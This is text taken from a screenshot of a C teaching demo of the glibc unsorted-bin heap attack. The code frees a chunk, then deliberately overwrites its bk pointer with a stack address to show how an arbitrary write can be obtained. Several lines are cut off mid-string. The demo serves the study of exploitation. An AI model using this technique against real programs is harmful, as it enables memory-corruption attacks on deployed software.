 8
9 unsigned long stack_var=0;
10 fprintf(stderr, "Let's first look at the target we want to rewrite on stack:\n");
11 fprintf(stderr, "%p: %ld\n\n", &stack_var, stack_var);
12
13 unsigned long *p=malloc(400);
14 fprintf(stderr, "Now, we allocate first normal chunk on the heap at: %p\n",p);
15 fprintf(stderr, "And allocate another normal chunk in order to avoid consolidating the top chu
16 "the first one during the free()\n\n");
17 malloc(500);
18
19 free(p);
20 fprintf(stderr, "We free the first chunk now and it will be inserted in the unsorted bin with
21 "point to %p\n",(void*)p[1]);
22
23 //------------VULNERABILITY-----------
24
25 p[1]=(unsigned long)(&stack_var-2);
26 fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
27 fprintf(stderr, "And we write it with the target address-16 (in 32-bits machine, it should be
28
29 //------------------------------------